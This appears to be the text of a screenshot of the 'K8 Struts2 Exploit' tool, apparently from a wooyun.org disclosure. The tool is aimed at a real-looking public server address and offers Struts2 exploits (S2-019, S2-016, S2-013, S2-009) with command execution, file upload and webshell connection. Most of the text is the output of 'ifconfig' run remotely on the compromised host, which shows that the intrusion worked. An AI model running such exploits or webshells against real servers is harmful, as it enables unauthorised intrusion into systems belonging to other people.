 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://120.199.7.135/downloadSoftware.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 00:0C:29:CC:12:59
inet addr:172.16.7.16 Bcast:172.16.7.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecc:1259/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2371820732 errors:0 dropped:0 overruns:0 frame:0
TX packets:33787598426 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1869077509051 (1.6 TiB) TX bytes:2266948924539 (2.0 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:60658741 errors:0 dropped:0 overruns:0 frame:0
TX packets:60658741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2427308751 (2.2 GiB) TX bytes:2427308751 (2.2 GiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:93:3B:4B
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:461242 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:21772260 (20.7 MiB)
www.wooyun.org